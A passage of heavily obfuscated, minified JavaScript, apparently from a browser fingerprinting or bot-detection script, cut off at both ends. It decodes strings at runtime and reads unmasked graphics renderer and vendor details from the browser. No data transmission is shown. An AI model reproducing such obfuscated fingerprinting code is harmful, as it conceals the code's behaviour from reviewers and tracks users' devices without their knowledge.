xk8=Qd.length;var dh8=Id({});var Gc8=new (QZ[VH()[nl(MF)](I9,KG)])(LE,LE)[rj()[xE(rs)](Fm,KN,CI,Ux)](B4()[Yj(hG)](sj,PG,TI,Id([])));var Rn8=Gc8[q7()[Nw(n0)].apply(null,[Lv,vS,bF,Rx])](BI(typeof B4()[Yj(br)],st([],[][[]]))?B4()[Yj(LQ)](Fm,Ls,XX,FQ):B4()[Yj(RG)](v5,fM,It,WO));var w88=Gc8[z9()[fY(Pm)](LE,gQ,l2,gY)](Rn8[z9()[fY(RN)](H3,K5,RF,X9)]);var mK8=Gc8[z9()[fY(Pm)].call(null,Id(Id(LE)),gQ,VU,gY)](Rn8[MI()[Zw(EX)](HQ,w7,z3,NK8,br,Z2)]);DK8=X0(K6,[wU()[lO(HQ)](LQ,Bg8,Iq,hG),w88,wU()[lO(KX)].apply(null,[E3,QX,SI,Lv]),mK8]);var UW=new (QZ[VH()[nl(MF)](I9,KG)])(LE,LE)[rj()[xE(rs)].call(null,KN,KN,CI,sj)](B4()[Yj(NU)].apply(null,[Id(LE),KN,G6,Kr]));var nV8=UW[q7()[Nw(n0)](C4,vS,Id([]),Rx)](B4()[Yj(RG)](KN,fM,It,Bx));var Zn8=UW[z9()[fY(Pm)](br,gQ,g4,gY)](nV8[z9()[fY(RN)].call(null,AF,K5,Id([]),X9)]);var TJ8=UW[z9()[fY(Pm)](nF,gQ,mv,gY)](nV8[MI()[Zw(EX)].apply(null,[HQ,w7,Id(Id(LE)),NK8,Id(LE),RG])]);GC=X0(K6,[B4()[Yj(gX)](VU,GN,qY,m9),Zn8,B4()[Yj(IF)](hU,SB8,A7,HN),TJ8]);}finally{Qd.splice(gd(xk8,JL),Infinity,NZ8);var YA8;return YA8=X0(K6,[rj()[xE(RM)](Lv,PG,KB,LE),DK8[wU()[lO(HQ)](LQ,Bg8,Iq,Ps)]||null,rj()[xE(mp)](LE,NU,xd,Yw),DK8[wU()[lO(KX)](E3,QX,SI,g4)]||null,w0(typeof B4()[Yj(fQ)],'undefined')?B4()[Yj(Pb)](Kr,KU,Yv,P2):B4()[Yj(LQ)].apply(null,[s2,Vh8,GX,Id(JL)]),GC[B4()[Yj(gX)](LN,GN,qY,Fm)]||null,rj()[xE(sj)](HQ,Zx,nt,FQ),GC[B4()[Yj(IF)].call(null,Cx,SB8,A7,Z2)]||null]),Qd.pop(),YA8;}Qd.pop();}break;}};var st=function(Dh8,RD8){return Dh8+RD8;};var RV8=function(YW){var BK8=YW[0]-YW[1];var Tn8=YW[2]-YW[3];var c88=YW[4]-YW[5];var gT8=QZ["Math"]["sqrt"](BK8*BK8+Tn8*Tn8+c88*c88);return QZ["Math"]["floor"](gT8);};var QS=function Q88(j18,RW){var IA8=Q88;do{switch(j18){case zZ:{j18=Jn;if(sY(Sh8,Uc8[sW[LE]])){do{PU()[Uc8[Sh8]]=Id(gd(Sh8,vd))?function(){nJ8=[];Q88.call(this,f1,[Uc8]);return '';}:function(){var DZ8=Uc8[Sh8];var An8=PU()[DZ8];return function(DJ8,vD8,Tg8,Ln8,Kn8,Wz8){if(BI(arguments.length,LE)){return An8;}var Wg8=Q88(vg,[DJ8,vD8,Tg8,RF,KU,Cx]);PU()[DZ8]=function(){return Wg8;};return Wg8;};}();++Sh8;}while(sY(Sh8,Uc8[sW[LE]]));}}break;case FZ:{j18-=zA;while(Lt(X18,LE)){if(w0(v88[zP[mv]],QZ[zP[JL]])&&Ut(v88,GZ8[zP[LE]])){if(FL(GZ8,db)){s88+=I7(Q,[TB8]);}return s88;}if(BI(v88[zP[mv]],QZ[zP[JL]])){var P88=UG[GZ8[v88[LE]][LE]];var mk8=Q88.apply(null,[N1,[X18,st(TB8,Qd[gd(Qd.length,JL)]),FQ,v88[JL],Id(Id(JL)),P88]]);s88+=mk8;v88=v88[LE];X18-=X0(YV,[mk8]);}else if(BI(GZ8[v88][zP[mv]],QZ[zP[JL]])){var P88=UG[GZ8[v88][LE]];var mk8=Q88.apply(null,[N1,[X18,st(TB8,Qd[gd(Qd.length,JL)]),vd,LE,Id(LE),P88]]);s88+=mk8;X18-=X0(YV,[mk8]);}else{s88+=I7(Q,[TB8]);TB8+=GZ8[v88];--X18;};++v88;}}break;case HA:{return KW;}break;case Zk:{j18=FZ;var Oc8=RW[Ig];var GZ8=RW[qJ];if(BI(typeof GZ8,zP[vd])){GZ8=db;}var s88=st([],[]);TB8=gd(YT8,Qd[gd(Qd.length,JL)]);}break;case cD:{var KW=st([],[]);j18=jk;var Wk8=At(gd(zk8,Qd[gd(Qd.length,JL)]),CN);var Mh8=E5[xK8];var f18=LE;}break;case jk:{j18=HA;if(sY(f18,Mh8.length)){do{var VD8=H9(Mh8,f18);var zc8=H9(rt.kn,Wk8++);KW+=I7(Q,[qf(Fb(qf(VD8,zc8)),MP(VD8,zc8))]);f18++;}while(sY(f18,Mh8.length));}}break;case X1:{var EC=E5[AV8];var mn8=gd(EC.length,JL);if(Ut(mn8,LE)){do{var wg8=At(gd(st(mn8,CA8),Qd[gd(Qd.length,JL)]),h88.length);var UA8=H9(EC,mn8);var sc8=H9(h88,wg8);ED8+=I7(Q,[qf(Fb(qf(UA8,sc8)),MP(UA8,sc8))]);mn8--;}while(Ut(mn8,LE));}j18+=Xc;}break;case In:{while(sY(vh8,B18.length)){VH()[B18[vh8]]=Id(gd(vh8,E3))?function(){return X0.apply(this,[VA,arguments]);}:function(){var Ok8=B18[vh8];return function(MC,qh8){var ND8=sG(MC,qh8);VH()[Ok8]=function(){return ND8;};return ND8;};}();++vh8;}j18-=lR;}break;case Qz:{var C88=RW[qJ];if(BI(typeof C88,Am[vd])){C88=rk8;}j18+=gc;var N88=st([],[]);Ag8=gd(hA8,Qd[gd(Qd.length,JL)]);}break;case Xc:{for(var DT8=LE;sY(DT8,Xs[w0(typeof z9()[fY(JL)],'undefined')?z9()[fY(LE)](Px,qP,zL,BA8):z9()[fY(JL)].apply(null,[qP,sE,Id(JL),lK8])]);DT8=st(DT8,JL)){(function(){var zz8=Xs[DT8];var bz8=sY(DT8,ws);Qd.push(vJ8);var bZ8=bz8?KI()[cE(LE)](r9,Bg,RM,jG):rj()[xE(LE)](Yw,SX,WV,Ar);var Xc8=bz8?QZ[VH()[nl(LE)].apply(null,[ck,rH])]:QZ[KI()[cE(mv)].apply(null,[Lb,ck8,jG,MX])];var Qn8=st(bZ8,zz8);Z6[Qn8]=function(){var lB8=Xc8(rC(zz8));Z6[Qn8]=function(){return lB8;};return lB8;};Qd.pop();}());}j18+=U1;}break;case Z8:{j18+=QT;while(Lt(pg8,LE)){if(w0(ID8[sW[mv]],QZ[sW[JL]])&&Ut(ID8,fV8[sW[LE]])){if(FL(fV8,nJ8)){cz8+=I7(Q,[GW]);}return cz8;}if(BI(ID8[sW[mv]],QZ[sW[JL]])){var HT8=rO[fV8[ID8[LE]][LE]];var vW=Q88(vg,[st(GW,Qd[gd(Qd.length,JL)]),pg8,ID8[JL],jG,HT8,z3]);cz8+=vW;ID8=ID8[LE];pg8-=X0(I1,[vW]);}else if(BI(fV8[ID8][sW[mv]],QZ[sW[JL]])){var HT8=rO[fV8[ID8][LE]];var vW=Q88.call(null,vg,[st(GW,Qd[gd(Qd.length,JL)]),pg8,LE,RX,HT8,gQ]);cz8+=vW;pg8-=X0(I1,[vW]);}else{cz8+=I7(Q,[GW]);GW+=fV8[ID8];--pg8;};++ID8;}}break;case n1:{j18-=NA;while(Lt(Jk8,LE)){if(w0(pz8[Am[mv]],QZ[Am[JL]])&&Ut(pz8,C88[Am[LE]])){if(FL(C88,rk8)){N88+=I7(Q,[Ag8]);}return N88;}if(BI(pz8[Am[mv]],QZ[Am[JL]])){var Qh8=p4[C88[pz8[LE]][LE]];var AW=Q88.apply(null,[VR,[Jk8,st(Ag8,Qd[gd(Qd.length,JL)]),pz8[JL],QP,q3,Qh8]]);N88+=AW;pz8=pz8[LE];Jk8-=X0(Lz,[AW]);}else if(BI(C88[pz8][Am[mv]],QZ[Am[JL]])){var Qh8=p4[C88[pz8][LE]];var AW=Q88(VR,[Jk8,st(Ag8,Qd[gd(Qd.length,JL)]),LE,Id(Id({})),Mx,Qh8]);N88+=AW;Jk8-=X0(Lz,[AW]);}else{N88+=I7(Q,[Ag8]);Ag8+=C88[pz8];--Jk8;};++pz8;}}break;case Mh:{return MV8;}break;case S1:{if(sY(LV8,ln8[Am[LE]])){do{LF()[ln8[LV8]]=Id(gd(LV8,Ar))?function(){rk8=[];Q88.call(this,Nh,[ln8]);return '';}:function(){var KC=ln8[LV8];var Yg8=LF()[KC];return function(O18,dB8,QV8,Yn8,Eh8,En8){if(BI(arguments.length,LE)){return Yg8;}var lk8=Q88(VR,[O18,dB8,QV8,Ux,Ar,H7]);LF()[KC]=function(){return lk8;};return lk8;};}();++LV8;}while(sY(LV8,ln8[Am[LE]]));}j18-=OJ;}break;case sD:{var XB8=YN[jD8];j18=OV;var QT8=gd(XB8.length,JL);}break;case nc:{j18=Dk;var xT8=RW[Ig];if(BI(typeof xT8,dC[vd])){xT8=Iz8;}var MV8=st([],[]);KZ8=gd(q18,Qd[gd(Qd.length,JL)]);}break;case hV:{j18=Jn;if(sY(On8,ZV8[dC[LE]])){do{pw()[ZV8[On8]]=Id(gd(On8,mv))?function(){Iz8=[];Q88.call(this,CZ,[ZV8]);return '';}:function(){var wM=ZV8[On8];var E18=pw()[wM];return function(UC,NV8,Qc8,Nc8,OM){if(BI(arguments.length,LE)){return E18;}var Rh8=Q88(DZ,[UC,NV8,Qc8,Id(Id({})),bx]);pw()[wM]=function(){return Rh8;};return Rh8;};}();++On8;}while(sY(On8,ZV8[dC[LE]]));}}break;case WJ:{var gW=RW[C1];var zk8=RW[wg];var mM=RW[Pg];var xK8=RW[lR];j18=cD;}break;case Dk:{j18-=Zc;while(Lt(tC,LE)){if(w0(MW[dC[mv]],QZ[dC[JL]])&&Ut(MW,xT8[dC[LE]])){if(FL(xT8,Iz8)){MV8+=I7(Q,[KZ8]);}return MV8;}if(BI(MW[dC[mv]],QZ[dC[JL]])){var DW=JG[xT8[MW[LE]][LE]];var PW=Q88.apply(null,[DZ,[MW[JL],tC,st(KZ8,Qd[gd(Qd.length,JL)]),z3,DW]]);MV8+=PW;MW=MW[LE];tC-=X0(Cg,[PW]);}else if(BI(xT8[MW][dC[mv]],QZ[dC[JL]])){var DW=JG[xT8[MW][LE]];var PW=Q88(DZ,[LE,tC,st(KZ8,Qd[gd(Qd.length,JL)]),YG,DW]);MV8+=PW;tC-=X0(Cg,[PW]);}else{MV8+=I7(Q,[KZ8]);KZ8+=xT8[MW];--tC;};++MW;}}break;case Ig:{j18+=zT;return s88;}break;case N6:{var XV8=RW[C1];rt=function(zW,Fg8,Dc8,Xh8){return Q88.apply(this,[WJ,arguments]);};return Bv(XV8);}break;case pg:{return NY(bT,[P18]);}break;case GV:{j18-=FT;return Q88(N6,[ED8]);}break;case DZ:{j18+=fZ;var MW=RW[C1];var tC=RW[wg];var q18=RW[Pg];var V18=RW[lR];}break;case Ek:{return CW;}break;case RV:{return [[zL,v4(FP),E3,v4(E3),wE,LQ],[],[],[],[v4(mv),vd,v4(JL)],[fw,v4(bx),JL]];}break;case C1:{var n18=RW[C1];var CA8=RW[wg];var mD8=RW[Pg];j18=X1;var AV8=RW[lR];var h88=E5[LE];var ED8=st([],[]);}break;case OV:{j18-=cD;while(Ut(QT8,LE)){var AT8=At(gd(st(QT8,vk8),Qd[gd(Qd.length,JL)]),qV8.length);var pn8=H9(XB8,QT8);var b88=H9(qV8,AT8);P18+=I7(Q,[qf(MP(Fb(pn8),Fb(b88)),MP(pn8,b88))]);QT8--;}}break;case f1:{var Uc8=RW[C1];var Sh8=LE;j18+=dz;}break;case I1:{while(sY(p18,sh8[sf[LE]])){wU()[sh8[p18]]=Id(gd(p18,FQ))?function(){jp=[];Q88.call(this,VA,[sh8]);return '';}:function(){var Dk8=sh8[p18];var IK8=wU()[Dk8];return function(dZ8,hz8,WA8,CC){if(BI(arguments.length,LE)){return IK8;}var fT8=hH(dJ,[dZ8,hz8,WA8,AF]);wU()[Dk8]=function(){return fT8;};return fT8;};}();++p18;}j18+=N1;}break;case pR:{return [LE,KX,v4(z3),v4(vd),mv,Ps,v4(wE),Kr,v4(Px),Kr,v4(v3),LQ,Px,v4(As),bx,wE,v4(CN),v3,v4(YG),JL,v4(fF),l2,v4(FQ),v4(Px),YG,YG,v4(Kr),v4(Ar),v3,v4(YG),v4(v3),v3,Ps,v4(Ps),YG,v4(H7),l2,v4(mv),FP,v4(Kr),bx,v4(KX),[JL],v4(Kr),YG,As,v4(As),E3,vd,v4(m9),C5,Ar,[wE],Ar,E3,v4(wE),v4(z3),v4(vd),wE,v4(mv),bx,v4(fw),H7,[LQ],v4(YG),v3,v4(Ar),v4(v3),Px,v4(Kr),v4(Ar),v4(JL),JL,[LQ],v4(Ps),wE,v4(Bs),v3,v4(v3),LE,Bs,v4(FP),Ps,JL,v4(v5),v3,v4(Ar),bx,v4(P2),P2,v4(bx),KX,v4(CN),Kr,v4(fM),MX,v4(FP),v4(Yw),v4(wE),zL,v4(As),v4(z3),fw,C5,Kr,v4(Px),v4(q3),fw,v4(JL),LE,v4(wE),v4(mv),Px,v4(RF),KX,IX,v4(Kr),JL,Bs,v4(FP),v4(JL),v4(Yw),[LE],v4(RG),E3,bx,v4(JL),v4(FQ),Bx,FP,bx,v4(RX),wE,v4(hs),v4(Kr),CN,Bs,v4(vd),FQ,LE,v4(E3),v4(FP),v4(YG),bx,bx,Yq,v4(wE),v4(bx),v4(gU),[FP],v4(Ps),YG,v4(m9),q3,v4(vd),FQ,v4(FQ),FQ,FQ,v4(wE),v4(bx),v4(l2),HQ,bx,Ar,v4(E3),v4(FP),YG,v4(Kr),v4(JL),JL,wE,LQ,v4(bx),v4(E3),bx,FP,LE,Px,v4(E3),v4(FP),Kr,LQ,v4(FQ),v4(mv),v4(hs),z3,Ar,v4(Lv),Kr,FP,FQ,Bs,v4(vd),v4(YG),v3,v4(Px),FQ,v4(qP),SX,v4(Px),wE,LQ,Bs,v4(v5),[JL],v4(nF),YG,q3,Px,v4(bx),Kr,v4(Px),v4(l2),v3,v4(bx),FQ,v4(IX),ww,v4(E3),mv,v4(Kr),Ps,LE,[vd],v4(IX),[FP],As,FP,v4(hs),E3,hs,v4(l2),As,v4(Px),v4(n0),fN,fN,v4(bx),z3,v4(bx),hs,LE,v4(Ar),v4(pU),H7,JL,v4(FQ),CN,v4(wE),E3,v4(vm),q3,br,v4(vd),E3,v4(Ar),v4(Ps),Kr,v4(AF),Cx,C5,FP,Ar,v4(bx),Kr,bx,E3,v4(IX),r9,CN,v4(CN),v4(j3),Fm,v4(wE),LE,v4(l2),YG,Kr,JL,[vd],v4(vd),v4(Ar),vd,l2,vd,Bs,v4(Px),Kr,v4(LQ),v4(vd),[wE],v4(vm),[LE],Bs,v4(r9),bx,bx,v4(EX),H7,v4(mv),v4(FP),v4(JL),v4(hs),z3,v4(E3),v4(LQ),v4(JL),j3,v4(Kr),v4(Kr),wE,v4(Bs),JL,Kr,v4(Kr),Kr,Kr,v4(E3),v4(z3),v4(vd),FQ,FQ,LE,Pj,v4(FQ),v4(P2),H7,v4(mv),v4(wE),FQ,v4(FP),v4(v3),Kr,LQ,LE,H7,z3,LQ,v4(bx),v4(bx),v4(r9),rH,v4(YG),Kr,v4(Px),v3,v4(FQ),vd,YG,LE,v4(qP),P2,FQ,JL,vd,v4(P2),YG,Kr,JL,[vd]];}break;case rn:{for(var Pk8=LE;sY(Pk8,XW[w0(typeof z9()[fY(LQ)],'undefined')?z9()[fY(LE)](rs,qP,Id([]),sg8):z9()[fY(JL)](E3,dr,s2,nB8)]);Pk8=st(Pk8,JL)){var zA8=XW[q7()[Nw(FP)](rs,zh,jG,wE)](Pk8);var F88=kW[zA8];GD8+=F88;}j18=lz;}break;case Az:{var fV8=RW[Ig];j18-=GD;var T18=RW[qJ];if(BI(typeof fV8,sW[vd])){fV8=nJ8;}var cz8=st([],[]);GW=gd(MM,Qd[gd(Qd.length,JL)]);}break;case VA:{var sh8=RW[C1];j18+=VV;var p18=LE;}break;case TJ:{j18=Jn;Qd.pop();}break;case wD:{while(sY(tW,HW[lw[LE]])){Y2()[HW[tW]]=Id(gd(tW,hs))?function(){zm=[];Q88.call(this,kD,[HW]);return '';}:function(){var dA8=HW[tW];var vg8=Y2()[dA8];return function(bK8,rV8,wW,MK8){if(BI(arguments.length,LE)){return vg8;}var kg8=Q88(JA,[bK8,rV8,VU,MK8]);Y2()[dA8]=function(){return kg8;};return kg8;};}();++tW;}j18=Jn;}break;case EV:{j18+=L1;return [[br,P2,wE,v4(Ps),v4(C4),P2,Yq],[As,Ar,v4(E3),Bs,LQ,v4(JL)],[],[v4(Bs),LQ,v4(JL)],[],[],[v4(FQ),LE,JL,wE],[tO,LE,v4(vd),vd],[],[v4(mv),JL,hs],[],[]];}break;case lz:{var sV8;return Qd.pop(),sV8=GD8,sV8;}break;case AD:{return N88;}break;case Nh:{var ln8=RW[C1];var LV8=LE;j18+=mT;}break;case N1:{j18=Zk;var X18=RW[C1];var YT8=RW[wg];var pk8=RW[Pg];var v88=RW[lR];}break;case YA:{while(Lt(FZ8,LE)){if(w0(kV8[lw[mv]],QZ[lw[JL]])&&Ut(kV8,FC[lw[LE]])){if(FL(FC,zm)){CW+=I7(Q,[Jz8]);}return CW;}if(BI(kV8[lw[mv]],QZ[lw[JL]])){var L88=K88[FC[kV8[LE]][LE]];var G18=Q88(JA,[kV8[JL],st(Jz8,Qd[gd(Qd.length,JL)]),L88,FZ8]);CW+=G18;kV8=kV8[LE];FZ8-=X0(qT,[G18]);}else if(BI(FC[kV8][lw[mv]],QZ[lw[JL]])){var L88=K88[FC[kV8][LE]];var G18=Q88(JA,[LE,st(Jz8,Qd[gd(Qd.length,JL)]),L88,FZ8]);CW+=G18;FZ8-=X0(qT,[G18]);}else{CW+=I7(Q,[Jz8]);Jz8+=FC[kV8];--FZ8;};++kV8;}j18+=jR;}break;case wg:{var zh8=RW[C1];var jD8=RW[wg];var vk8=RW[Pg];var z18=RW[lR];j18+=rA;var qV8=YN[r9];var P18=st([],[]);}break;case PD:{j18-=Zg;return cz8;}break;case YV:{var Xs=RW[C1];j18=Xc;var ws=RW[wg];Qd.push(NT8);var rC=Q88(mD,[]);}break;case JA:{var kV8=RW[C1];var cJ8=RW[wg];j18=YA;var FC=RW[Pg];var FZ8=RW[lR];if(BI(typeof FC,lw[vd])){FC=zm;}var CW=st([],[]);Jz8=gd(cJ8,Qd[gd(Qd.length,JL)]);}break;case CZ:{var ZV8=RW[C1];j18+=Lh;var On8=LE;}break;case vg:{var MM=RW[C1];var pg8=RW[wg];var ID8=RW[Pg];var C18=RW[lR];j18=Az;}break;case VR:{j18=Qz;var Jk8=RW[C1];var hA8=RW[wg];var pz8=RW[Pg];var Bh8=RW[lR];var qA8=RW[Ig];}break;case kD:{var HW=RW[C1];var tW=LE;j18-=TT;}break;case lD:{j18=In;var B18=RW[C1];Sx(B18[LE]);var vh8=LE;}break;case J1:{var XW=RW[C1];var kW=RW[wg];j18-=n8;Qd.push(GX);var GD8=z9()[fY(FQ)].call(null,RN,n0,Pb,Dj);}break;case mD:{Qd.push(CF);var FB8={'\x24':z9()[fY(mv)](WO,s2,vm,GT8),'\x33':rj()[xE(mv)](Id(Id(LE)),sj,m8,nF),'\x43':w0(typeof q7()[Nw(mv)],st('',[][[]]))?q7()[Nw(LE)].apply(null,[vU,zh,QP,hU]):q7()[Nw(vd)](JL,EM,n0,jk8),'\x48':KI()[cE(Ar)](LN,fk8,vm,Id(JL)),'\x49':z9()[fY(Ar)].apply(null,[mv,HQ,Id({}),cs]),'\x50':q7()[Nw(mv)](s2,WK8,Id(Id({})),Fm),'\x56':q7()[Nw(Ar)](fw,PV,fQ,Lv),'\x57':KI()[cE(FQ)].call(null,RX,kX,Id({}),Id(Id([]))),'\x59':rj()[xE(Ar)](jG,MX,B5,Id({})),'\x70':BI(typeof q7()[Nw(JL)],st([],[][[]]))?q7()[Nw(vd)](Id({}),HN,hs,R18):q7()[Nw(FQ)].call(null,Id(Id(LE)),j8,Id(Id({})),KN),'\x74':w0(typeof B4()[Yj(LE)],st([],[][[]]))?B4()[Yj(LE)](WO,YF,WF,br):B4()[Yj(LQ)].apply(null,[rs,gV8,G4,As])};var Kh8;j18-=ph;return Kh8=function(xB8){return Q88(J1,[xB8,FB8]);},Qd.pop(),Kh8;}break;}}while(j18!=Jn);};var pA8=function pT8(JC,KB8){'use strict';var gA8=pT8;switch(JC){case tk:{var YC=KB8[C1];var HZ8;Qd.push(r4);return HZ8=YC&&FL(VH()[nl(wE)](pp,pU),typeof QZ[z9()[fY(z3)](n0,Im,Id([]),AP)])&&BI(YC[B4()[Yj(mv)].call(null,vU,Yq,JH,Cx)],QZ[z9()[fY(z3)].apply(null,[fQ,Im,Pj,AP])])&&w0(YC,QZ[w0(typeof z9()[fY(n0)],st('',[][[]]))?z9()[fY(z3)].call(null,q3,Im,Id(JL),AP):z9()[fY(JL)](Id([]),zn8,KG,FM)][VH()[nl(mv)](wL,KU)])?z9()[fY(H7)].apply(null,[Id(LE),RL,Id(Id(JL)),kP]):typeof YC,Qd.pop(),HZ8;}break;case Kg:{var Zg8=KB8[C1];return typeof Zg8;}break;case wD:{var RT8=KB8[C1];var BJ8=KB8[wg];var JJ8=KB8[Pg];Qd.push(dX);RT8[BJ8]=JJ8[rj()[xE(wE)].call(null,rs,Fm,tQ,C5)];Qd.pop();}break;case CZ:{var wV8=KB8[C1];var Fc8=KB8[wg];var KT8=KB8[Pg];return wV8[Fc8]=KT8;}break;case f1:{var qK8=KB8[C1];var OV8=KB8[wg];var sB8=KB8[Pg];Qd.push(Qg8);try{var dV8=Qd.length;var MA8=Id(Id(C1));var T88;return T88=X0(K6,[B4()[Yj(EX)](MX,jj,nf,Yw),BI(typeof z9()[fY(Ux)],st([],[][[]]))?z9()[fY(JL)](E3,bC,r9,mr):z9()[fY(q3)](fF,Px,C4,AA8),q7()[Nw(H7)].call(null,vU,Ib,C4,YG),qK8.call(OV8,sB8)]),Qd.pop(),T88;}catch(Eg8){Qd.splice(gd(dV8,JL),Infinity,Qg8);var Un8;return Un8=X0(K6,[B4()[Yj(EX)](Id(LE),jj,nf,LQ),rj()[xE(v5)](LQ,WU,JM,zL),q7()[Nw(H7)](lM,Ib,MX,YG),Eg8]),Qd.pop(),Un8;}Qd.pop();}break;case Cn:{return this;}break;case DZ:{var m88=KB8[C1];Qd.push(kC);var hD8;return hD8=X0(K6,[B4()[Yj(gU)](gQ,xO,Ll,rH),m88]),Qd.pop(),hD8;}break;case Tk:{return this;}break;case lR:{return this;}break;case nn:{Qd.push(RL);var qg8;return qg8=VH()[nl(gU)](t4,Xr),Qd.pop(),qg8;}break;case Nh:{var Fn8=KB8[C1];Qd.push(KO);var VZ8=QZ[BI(typeof q7()[Nw(C5)],st('',[][[]]))?q7()[Nw(vd)].call(null,q3,Dn8,Id(Id(JL)),KU):q7()[Nw(Lv)](Id(Id({})),UL,lM,j3)](Fn8);var UZ8=[];for(var AD8 in VZ8)UZ8[z9()[fY(FP)](HN,QP,Bs,HP)](AD8);UZ8[B4()[Yj(IX)](fF,Kr,gg8,fw)]();var LB8;return LB8=function DC(){Qd.push(JL);for(;UZ8[z9()[fY(LE)](RN,qP,fF,YG)];){var xc8=UZ8[q7()[Nw(zL)](ww,wK8,m9,FQ)]();if(fm(xc8,VZ8)){var sD8;return DC[BI(typeof rj()[xE(E3)],st([],[][[]]))?rj()[xE(YG)](z3,Nk8,K18,r9):rj()[xE(wE)](j3,Fm,P5,pU)]=xc8,DC[rj()[xE(q3)](Id(Id(JL)),Rx,fZ8,Mx)]=Id(JL),Qd.pop(),sD8=DC,sD8;}}DC[rj()[xE(q3)].apply(null,[Id(Id(LE)),Rx,fZ8,rs])]=Id(wX[FQ]);var Lk8;return Qd.pop(),Lk8=DC,Lk8;},Qd.pop(),LB8;}break;case k8:{Qd.push(mp);this[rj()[xE(q3)](s2,Rx,dT8,fF)]=Id(LE);var ZK8=this[z9()[fY(zL)](KX,P2,Cx,Yk8)][LE][B4()[Yj(Yq)].apply(null,[Pm,mp,k5,RG])];if(BI(rj()[xE(v5)].apply(null,[Id(LE),WU,pc8,HN]),ZK8[w0(typeof B4()[Yj(Z2)],'undefined')?B4()[Yj(EX)].call(null,bF,jj,Kl,gU):B4()[Yj(LQ)](WO,GV8,g88,SX)]))throw ZK8[q7()[Nw(H7)](Yq,J88,v3,YG)];var Y88;return Y88=this[VH()[nl(H7)].call(null,EF,qG)],Qd.pop(),Y88;}break;case dJ:{var NB8=KB8[C1];var cV8=KB8[wg];var ph8;Qd.push(UT8);var lz8;var fA8;var JB8;var vC=w0(typeof rj()[xE(v3)],st([],[][[]]))?rj()[xE(Lv)](Kr,As,Z7,RN):rj()[xE(YG)](Ar,IB8,LC,v5);var zK8=NB8[KI()[cE(Px)](IX,GP,Id(Id([])),Pj)](vC);for(JB8=LE;sY(JB8,zK8[z9()[fY(LE)](Lv,qP,LE,I3)]);JB8++){ph8=At(qf(hO(cV8,E3),wX[Bs]),zK8[z9()[fY(LE)](Id(Id(LE)),qP,C5,I3)]);cV8*=wX[FP];cV8&=wX[E3];cV8+=wX[wE];cV8&=wX[bx];lz8=At(qf(hO(cV8,E3),wX[Bs]),zK8[z9()[fY(LE)](FQ,qP,MX,I3)]);cV8*=Z6[q7()[Nw(KX)](Kr,kP,C4,vm)]();cV8&=wX[E3];cV8+=wX[wE];cV8&=wX[bx];fA8=zK8[ph8];zK8[ph8]=zK8[lz8];zK8[lz8]=fA8;}var TW;return TW=zK8[KI()[cE(z3)].apply(null,[bw,KP,Id({}),Mx])](vC),Qd.pop(),TW;}break;case Wc:{var Fh8=KB8[C1];Qd.push(WW);if(w0(typeof Fh8,LF()[lF(LE)].apply(null,[LQ,xV8,v3,Id(Id([])),FQ,H7]))){var CK8;return CK8=z9()[fY(FQ)](r9,n0,q3,kC),Qd.pop(),CK8;}var Jc8;return Jc8=Fh8[rj()[xE(tO)](C5,zL,SS,Id([]))](new (QZ[w0(typeof rj()[xE(hs)],st('',[][[]]))?rj()[xE(fF)](fw,WO,T9,HN):rj()[xE(YG)](qP,J88,fO,wE)])(KI()[cE(zL)](vd,mS,Mx,Id(Id(JL))),w0(typeof B4()[Yj(fF)],'undefined')?B4()[Yj(Ar)](lM,br,pJ8,hU):B4()[Yj(LQ)](HN,bO,Xg8,C5)),B4()[Yj(LN)].apply(null,[Id(JL),PT8,EK8,g4]))[rj()[xE(tO)](RM,zL,SS,Id(Id(LE)))](new (QZ[rj()[xE(fF)].apply(null,[Bx,WO,T9,Bx])])(VH()[nl(Yq)].call(null,Hm,RF),B4()[Yj(Ar)](RM,br,pJ8,hs)),B4()[Yj(rH)](Id(LE),gX,PB8,mp))[rj()[xE(tO)].apply(null,[Id({}),zL,SS,Id({})])](new (QZ[rj()[xE(fF)](KU,WO,T9,Id([]))])(VH()[nl(fN)](Rp,GN),B4()[Yj(Ar)](WO,br,pJ8,Px)),B4()[Yj(fw)].apply(null,[mp,Pm,hY,Lb]))[rj()[xE(tO)].apply(null,[r9,zL,SS,Id(LE)])](new (QZ[BI(typeof rj()[xE(hs)],st('',[][[]]))?rj()[xE(YG)](Id(Id(JL)),hg8,EZ8,Id(Id(LE))):rj()[xE(fF)](Id(Id(JL)),WO,T9,hG)])(BI(typeof q7()[Nw(fF)],'undefined')?q7()[Nw(vd)](Id([]),hk8,Id({}),Ss):q7()[Nw(IX)](Ar,Dn8,Pb,bw),B4()[Yj(Ar)].apply(null,[RL,br,pJ8,rs])),rj()[xE(Fm)](RG,vd,TT8,hs))[w0(typeof rj()[xE(H7)],st([],[][[]]))?rj()[xE(tO)](bx,zL,SS,v5):rj()[xE(YG)].apply(null,[Bx,Hc8,T5,Id(JL)])](new (QZ[rj()[xE(fF)].apply(null,[z3,WO,T9,rH])])(wU()[lO(E3)].apply(null,[Ar,RN,DM,Pj]),B4()[Yj(Ar)](j3,br,pJ8,Id(LE))),KI()[cE(Cx)](gQ,Dn8,IX,h9))[w0(typeof rj()[xE(bx)],st([],[][[]]))?rj()[xE(tO)].apply(null,[Id(Id(JL)),zL,SS,FP]):rj()[xE(YG)].call(null,Id(Id(LE)),N18,A2,JL)](new (QZ[rj()[xE(fF)](Cx,WO,T9,Id(Id(JL)))])(q7()[Nw(LN)](Bx,p5,l2,Im),B4()[Yj(Ar)].call(null,LQ,br,pJ8,Id(LE))),rj()[xE(br)].apply(null,[LE,Pm,PF,mp]))[rj()[xE(tO)].call(null,AF,zL,SS,vm)](new (QZ[rj()[xE(fF)](RX,WO,T9,FQ)])(PU()[zG(bx)].apply(null,[DM,LQ,PT8,Cx,j3,Id([])]),w0(typeof B4()[Yj(j3)],'undefined')?B4()[Yj(Ar)].call(null,Pb,br,pJ8,pU):B4()[Yj(LQ)].apply(null,[Id(Id([])),Ws,JD8,P2])),wU()[lO(Bs)](Ar,KN,M88,gU))[rj()[xE(tO)](sj,zL,SS,pU)](new (QZ[rj()[xE(fF)](LN,WO,T9,Bx)])(w0(typeof VH()[nl(EX)],'undefined')?VH()[nl(zL)](AC,rs):VH()[nl(E3)].apply(null,[YZ8,UB8]),B4()[Yj(Ar)](m9,br,pJ8,ww)),VH()[nl(Cx)](dT8,FP))[rj()[xE(rH)].apply(null,[hG,hU,K18,bF])](LE,WU),Qd.pop(),Jc8;}break;case W1:{var Hk8=KB8[C1];var IZ8=KB8[wg];var D18;Qd.push(Vm);return D18=st(QZ[w0(typeof 